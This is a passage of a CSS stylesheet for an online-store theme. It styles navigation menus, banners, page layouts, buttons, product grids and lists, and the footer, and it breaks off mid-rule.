.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#333;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
#slideshow0 .flex-direction-nav{display:none;}
.common-home #banner0{float:left; width:450px; margin-bottom:19px;} 
#banner1{float:right; width:450px; margin-bottom:19px;}
#banner0 div, #banner1 div{overflow:hidden;}
#banner0 div img, #banner1 div img {
    display: block;
    opacity: 0.95;
    transform: scale(1);
    transition: transform 0.5s ease 0s;
    width: 100%;
}
#banner0 div:hover img, #banner1 div:hover img {
    transform: scale(1.08);
}
.box {
    clear: both;
}
#column-left {
    width: 260px;

}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* 1-col layout */
#column-left{
	padding: 0;
	width:21.7%;
}
#column-right{
	padding: 0;
	width:21.7%;
}
.layout-1 #content{
	width:100%
}

/* 2-col layout */
.layout-2 #column-left{
}
.layout-2 #column-right{
}
.layout-2.left-col #content{
	padding: 0 0 0 20px;
    width: 78.3%;
}
.layout-2.right-col #content{
	padding: 0 20px 0 0;
    width: 78.3%;
}

.layout-2 .col-sm-5{padding:0;}
.layout-2 .product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-12{padding:0;}
.layout-2 .product-layout.product-grid.col-lg-3.col-md-4.col-sm-6.col-xs-6 { display: inline-block;
    float: left;
    overflow: visible;
    padding: 0;}
.layout-2 .productpage .col-sm-6 { padding: 0;}
.col-sm-5.header-search {width: 24.55%;}
.product-layout.product-list.col-xs-12 {padding: 0;}
#newsletter .col-sm-10 {padding: 0;}
.category_filter .col-md-3.text-right.sort, .category_filter .col-md-2.text-right, .category_filter .col-md-1.text-right{padding: 0;}


/* 3-col layout */
.layout-3 #column-left{
}
.layout-3 #column-right{
}
.layout-3 #content{	
	padding: 0 20px ;
    width: 56%;
}
.layout-3 #carousel1, .layout-3 #carousel0{width:49%;}
.layout-3 .product-thumb .button-group .cart{padding:0 0 0 3px;}
.layout-3 .sub_banner_block img{width:100%;}
.layout-3 .left_side {float: left; margin-right: 15px; width: 32%;}
.layout-3 .right_side {width: 65%;}
.layout-3 .right_top1_image {margin: 0 15px 19px 0; width: 48%;}
.layout-3 .right_top2_image {float: right; width: 48%;}



/* content */
#content{
	min-height: 600px;
	margin:0 0 0px;
	padding:0;
	width:920px;
}
/* footer */
footer {
	/*margin-top: 30px;*/
	padding: 25px 0 30px 0;
	background-color: #fff;
	color: #000;
}
.footer-top {
    margin-top: 4px;
	overflow:hidden;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #6d6d6d;
}
#footer .column li a {
    background: url(../image/megnor/arrow.png) no-repeat scroll 11px 5px rgba(0, 0, 0, 0);
    padding-left: 23px;
	line-height:29px;
}
footer a:hover {
	color: #1d1f1f;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #1d1f1f;
	text-transform:uppercase;
	padding:0 0 0 10px;
	margin-bottom:15px;
}
.footer-bottom-inner h2, #footer .row h2, header .row h2 {
    margin-bottom: 0;
}
#about-block > h5 {
    display: none;
}

.footer-bottom {
    background-color: #f5f5f5;
    padding: 16px 0 20px 0;
    width: 100%;
}
.footer-bottom-inner {
    margin: 0 auto;
    width: 1200px;
}
.footer-bottom-inner > p {
    margin-bottom: 0;
}
.footer-bottom-inner a {
    color: #1d1f1f;
}
#footer .col-sm-3.column.last {
    float: right;
    margin-right: 0;
	border-right:medium none;
}
#footer .column .list-unstyled > li:hover{background-color:#f5f5f5; }
#footer .column .list-unstyled > li:hover a{color:#1d1f1f;}
.row.account-login {
    margin-top: 30px;
}
@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
}
.category_img .img-thumbnail {
    padding: 0;
	width:100%;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 0px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
}
.btn-success {
	color: #ffffff;
	background-color: #f5f5f5;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover span, .btn-inverse:hover i, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	/*background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);*/
	color:#fbc800;
}
.btn.btn-inverse.btn-block.btn-lg.dropdown-toggle:hover > span, .btn.btn-inverse:hover i {
    color: #1d1f1f;
}
@media (max-width: 767px) { 
.btn-list-grid {display:block;}
.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {margin-bottom:19px;}
.filterbox .list-group-item{padding:0 14px;}
.filterbox label {
    color: #525252;
    font-size: 13px;
    font-weight: 400;
}
.filterbox div.list-group-item {
    color: #1d1f1f;
    font-size: 13px;
    font-weight: 600;
}
#cart .fa.fa-shopping-cart{display:none;}

.filterbox .panel-footer.text-right {
    border-top: medium none;
    padding: 0 15px 10px;
}
#column-left .filterbox a.list-group-item:hover{color:#1d1f1f;}
.filterbox .panel-footer.text-right {
    text-align: left;
}
#button-filter {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.list-group a {
	border-top: medium none;
	color: #888888;
	padding: 8px 14px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 2px solid #ededed;
	margin-bottom: 20px;
	overflow: hidden;
}
.product-list .product-thumb .button-group{
	display:block;
	background-color: transparent;
    border: medium none;
    display: block;
    left: auto;
    position: relative;
    top: auto;
    width: auto;
	}
.product-list .name {
      padding: 0 0 5px;
}
.caption > p {
    color: #6d6d6d;
}
.product-grid .product-thumb{
	background: none repeat scroll 0 0 #fff;
    border-radius: 0;
    clear: both;
    margin: 12px 5px 13px;
    overflow: visible;
	}
.product-grid .product-thumb:hover{
	border: 2px solid #dfdfdf;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
    clear: both;
    overflow: visible;
	margin: 12px 0px 13px;
	padding:0px 7px;
	}
.product-grid .product-block-inner{
	margin: 0;
    /*padding: 10px 7px;*/
	padding:0;
    position: relative;
    text-align: center;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-thumb:hover .caption {
	padding: 0 11px;}

@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 8px;
}
}
#column-left .product-thumb h4, #column-right .product-thumb h4 {
    margin-bottom: 8px;
}
.product-thumb h4 {
	font-weight: bold;
	margin-bottom:1px;
}
.product-thumb .caption {
	padding: 0 13px;
	text-align:left;
	
}
.product-list .product-thumb .caption {
	margin-left: 230px;
	padding: 22px 13px 0;
}

@media (max-width: 1250px){
}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	
	padding: 0 10px;
}

}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.btn.btn-default {
    font-size: 14px;
}
#wishlist {
    margin-right: 10px;
	float:left
}
#wishlist span, #compare span {
    margin-left: 6px;
	text-transform:uppercase;
}
#compare.btn.btn-default, #wishlist.btn.btn-default {
    padding: 5px 12px;
}
#qty-cart #compare.btn.btn-default, #qty-cart #wishlist.btn.btn-default {
    padding: 6px 12px;
}
.btn-list-grid #list-veiw{margin-right:3px;}
.col-sm-3.category_list a {
    background-color: #f6f6f6;
    float: left;
    margin-right: 5px;
    padding: 5px 8px;
	font-weight:600;
	font-size:13px;
}
.row .category_filter label {
    margin: 8px 0;
}
.category_filter .col-md-2.text-right.limit {
    margin-left: 10px;
	float:right
}
.row.category_filter {
    background-color: #f6f6f6;
    padding: 8px;
}
.product-thumb .rating {
	padding-bottom: 11px;
}
.product-list .product-thumb .rating {
    padding-bottom: 1px;
}
.rating .fa-stack {
	font-size: 7px;
}
.rating .fa-star {
	color: #cdcdcd;
	font-size: 14px;
}

.rating .fa-star + .fa-star {
	color: #fbc800;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #1d1f1f;
	font-size:16px;
	font-weight:600;
	margin:2px 0;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-right: 10px;
	font-size:13px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: none;
}
.product-list .price-tax {
    display: block;
}
.common-home #content .box .box-product .product-thumb .price-tax{display:none;}
.product-thumb .button-group {
	border-top: medium none;
	border-left:2px solid #dfdfdf;
	border-right:2px solid #dfdfdf;
	border-bottom:2px solid #dfdfdf;
	background-color: #fff;
	overflow: auto;
	display:none;
	position:absolute;
	top:96%;
	width:108.44%;
	left:-9px;
	z-index:95;
	padding:10px 0;
}
.product-grid .product-thumb .button-group {
    left: -9px;
    padding: 10px 0;
    width: 108.55%;
   }
.product-list .product-thumb .button-group .cart{padding:0;}
.product-grid .caption a{
	color: #898989;
    font-weight: 600;
	}
.product-list .caption a{
	color: #1d1f1f;
    font-weight: 600;
	}
.product-grid .caption a:hover{color:#1d1f1f;}
.product-list .caption a:hover{color:#898989;}
.product-thumb:hover .button-group{display:block; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); transition: all 0.1s ease 0s;
	-o-transition: all 0.1s ease 0s;
	-moz-transition: all 0.1s ease 0s;
	-khtml-transition: all 0.1s ease 0s;
	-webkit-transition: all 0.1s ease 0s;}
.product-list .product-thumb .button-group {
	border-left: medium none;
    box-shadow: none;
    margin-left: 242px;
    margin-top: 10px;
}
.button-group .cart span{text-transform:uppercase; font-weight:600; color:#1d1f1f;}

.product-thumb .button-group .compare {
    float: left;
}
.product-thumb .button-group .wishlist {
    float: left;
    margin: 0 5px;
}
.product-thumb .button-group .compare_button {
    background-color: #fff;
    border: 1px solid #1d1f1f;
    padding: 4px 9px;
}
.product-thumb .button-group .wishlist_button{ background-color: #fff;
    border: 1px solid #1d1f1f;
    padding: 5px 9px 3px;}
	
.product-thumb .button-group .wishlist_button:hover, .product-thumb .button-group .compare_button:hover {
    background-color: #1d1f1f;
    border: 1px solid #1d1f1f;
}
.product-thumb .button-group .wishlist_button:hover i, .product-thumb .button-group .compare_button:hover i {
	color:#fff;}

.product-thumb .button-group .cart button:hover{padding:4px 12px;}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .cart > button {
    background-color: #fff;
    border: 1px solid #1d1f1f;
    padding: 4px 12px;
}
.product-thumb .cart > button:hover {
    background-color: #1d1f1f;
    border: 1px solid #1d1f1f;
    padding: 4px 12px;
}
.product-thumb .cart > button:hover span{color:#fff;}
.product-thumb .button-group .cart {
    float: left;
    padding: 0 0 0 16px;
    width: auto;
}
/*.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
*/
@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
.left_side{margin-right:21px;}
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
}




.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 2px solid #ededed;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
 @media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
.product-info .image {
	border-radius: 3px;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.product-info a.thumbnail {
    cursor: zoom-in;
}
.productpage h3 {
	color: #1d1f1f;
    font-size: 14px;
    font-weight: 600;
    margin-top: 0;
	}
.col-sm-4 > h3 {
    color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:20px; }
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding:0 33px;
	width:438px;
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:12px;
}
.box .box-heading {
	background: none repeat scroll 0 0 #fff;
    color: #1d1f1f;
    font-size: 14px;
    font-weight: 600;
    padding: 0 0 18px 0;
    text-transform: uppercase;
}
.box .box-content {
	background: #f5f5f5;
	padding:10px 15px;
	 
}


#content .box .box-heading {
	margin-bottom:11px;
	border:none;
	background: #fff;
	padding: 0px;
	font-size: 16px;
	color: #1d1f1f;
	text-transform:uppercase;
	font-weight:600;
}
#content .box .box-content {
	background: none;
	border:none;
	padding:0;
	margin-bottom:7px;
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
	border-left:4px solid transparent;
}
.box .box-content ul li ul li , #content .content ul li ul li{
	border-left:medium none;}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li:hover , #content .content ul li:hover{
	border-left:4px solid #fbc800;
}
.box .box-content ul li:hover ul li:hover , #content .content ul li:hover ul li:hover{
	border-left:medium none;
	background-color:#f5f5f5;
}

.box .box-content ul ul{
	margin-left:15px;
}

.col-sm-9 h2{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	width:auto;
}
.page-title{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	width:auto;
	}
.cat-heading{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	float:left;
	width:100%;
	}
#content h1{
	color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
	width:100%;
	}
.cate-name {
    font-size: 14px;
    font-weight: 600;
	margin-bottom:8px;
}
.col-sm-9 h3 {
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    padding: 0 0 11px;
}
.col-sm-3.category_list > ul {
    list-style: outside none none;
	padding:0;
	display:inline-flex;
}
#sitemap {
    border: 1px solid #ededed;
    margin-top: 30px;
    padding: 25px 5px;
}
#sitemap .col-sm-6 li {
    line-height: 28px;
}
#search-page .col-sm-4 {
    margin: 0 10px 0 0;
	padding:0;
}
.map {
    float: left;
    margin: 10px;
}
.col-sm-3.address {
    width: 50%;
}
.left-content {
    float: left;
    width: 50%;
}
#search-page .col-sm-3.sort {
    margin: 0 15px 0 0;
	width:25%;
	padding:0;
}
#search-page .col-sm-3 {
    width:auto;
}
#button-search {
    margin-bottom: 25px;
}
.col-sm-2.category_img {
    margin-top: 15px;
	padding:0;
}
.col-sm-10.category_description{padding:0;}
.list-unstyled1 {
    line-height: 30px;
    list-style: outside none none;
    margin: 5px 10px;
    padding: 0;
}
#edit-info, #chnge-password {
    margin-top: 15px;
}
.text-left1 {
    line-height: 30px !important;
}
.col-sm-3.category_list {
    margin-right: 0;
    width: auto;
	padding:0;
}
.col-md-4.btn-list-grid {
    padding: 0;
	margin-top:1px;
}
.category_filter .col-md-1.text-right {
    margin-left: 20px;
}
.btn-list-grid button:hover, .btn-list-grid button.active, .btn-list-grid button:focus {
    color: #1d1f1f;
	border: 1px solid #ededed;
	background-color:#fff !important;
}
.btn-list-grid button {
    background-color: #ededed;
    border: 1px solid #ededed;
    color: #898989;
}

/*#list-view {
    background-color: #fff;
    border: 1px solid #dcdcdc;
    color: #dcdcdc;
}
*/

/*#list-view.btn.btn-default:hover, #list-view.btn.btn-default:active{background-color:#fff; border:1px solid #666666; color:#666666;}
 #grid-view.btn.btn-default:hover, #grid-view.btn.btn-default:active{background-color:#fff; border:1px solid #666666; color:#666666;}*/
 #input-voucher, #input-coupon {
    width: auto;
}
#newsletter .form-group{margin-top:15px;}



/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: visible;
}
.product-grid .caption > p{display:none;}
.product-grid .caption .price{display:block;}
.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: visible;
}
#content .box-product .caption a {
    color: #898989;
	font-weight:600;
}
#content .box-product .caption a:hover{color:#1d1f1f;}
.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 #latest-carousel.product-carousel .slider-item, #related-carousel.product-carousel .slider-item {
    margin-bottom: 30px;
}

.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
	
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:#fff;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; }	
.product-block-inner {position: relative;}

.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:90px;}
.testimonial_default_width{ width:260px;}

#content #carousel-0 .product-block-inner{text-align:center; padding:10px 7px;}


#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	margin:12px 5px 13px 5px; 
	background:#fff;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	clear:both;
	overflow:visible;
}


#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.10);
	border:2px solid #dfdfdf;
	overflow:visible;
	clear:both;
	margin:12px 0 13px;
	padding:0px 7px;
}


.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:2px solid #ddd;}


.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:2px solid #ddd;}


#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner{ padding:0px ; text-align:center; position:relative; margin:0; }


.banners-slider-carousel {
    margin-bottom: 0px;
    position: relative;
    width: 100%;
	clear:both;
}

.sale{	
	text-align: right;
    text-transform: uppercase;	
	position:relative;
	color: #fb522d;
    font-weight: bold;
	top:0px;
	font-size:14px;
	}

.product-list .saleicon.sale {
   top:10px;
   left: 18px;
   position:absolute;
}
	
.product-list .caption h4 {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
    padding-bottom: 8px;
}


/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 0px;	
	width:100%;
}

#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb a, #column-right .box-product .product-thumb a {font-weight:600; font-size:13px;}
#column-left .box-product .product-thumb a:hover, #column-right .box-product .product-thumb a:hover{color:#1d1f1f;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:55px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:47px; margin-bottom:2px; margin-top:0; }

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:19px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;
    margin-bottom: 0;
    padding: 10px 0;
  }
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding: 0;
    width: auto;line-height: 28px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:65px; display:none;}
#column-left .product-thumb .price-old{display:block;}


.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 transparent;
    display: none;
    font-size: 0;
    height: 40px;
    position: fixed;
    width: 40px;
    z-index: 95;
	bottom:5px;
	right:5px;   
}
#content ul.list-unstyled {  
    margin-bottom: 10px;
    overflow: auto;
}
.list-unstyled span {
    color: #B1B2B2;
	float: left;
    margin: 5px 8px 0 0;
	font-size:22px;
}
#qty-cart.form-group {
    background-color: #f5f5f5;
    padding: 15px;
}
.description {
    border-bottom: medium none;
    line-height: 30px;
    margin-bottom: 10px;
    padding: 7px 5px 10px;
}
.description span {
    color: #1d1f1f;
	font-weight:600;
	font-size:14px;
	text-transform:uppercase;
}
.description .product-description .description-right {
    padding-left: 10px;
}
.description-right {
    color: #898989;
	text-transform:uppercase;
	font-size:14px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0 0 0;
}
.list-unstyled h2 {
    color: #1d1f1f;
    float: none;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 0;
}
.option {
    color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 7px;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0; border-radius:0; width:auto;}
.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
.tab-content {
    border-right: 2px solid #ededed;
    border-left:2px solid #ededed;
	border-bottom:2px solid #ededed;
	border-top:2px solid #ededed;
    padding: 10px;
	overflow:hidden;
}
#button-review {
    padding: 5px 12px;
}
.col-sm-4.total_amount { margin-top: 0px; float:right;}
.col-sm-4.total_amount .col-sm-12 .table-bordered{border:medium none;}
.collapsable.lastCollapsable{border: medium none;}
.table-heading {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
	background-color:#f5f5f5;
}
thead {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
	background-color:#f5f5f5;
}
.manufacturer-list .manufacturer-content .col-sm-12 {
    margin-top: 0;
}
.col-sm-13-res {
    display: none;
}
.productpage .col-sm-12 {
    margin-top: 20px;
	padding:0;
}
/* CMS -Content */
.sub_banner_block {
    clear: both;
    float: left;
    position: relative;
	margin-bottom:23px;
	margin-top:24px;
}
.left_side {
    float: left;
    margin-right: 22px;
}
.right_top1_image {
    float: left;
    margin: 0 23px 23px 0;
	 background-color: #c5c5c5;
}
.right_side {float: right;}
.right_top2_image {
    overflow:hidden;
    float: right;
}
.left_sub_image{
    background-color: #c5c5c5;
}
.right_bottom_image {
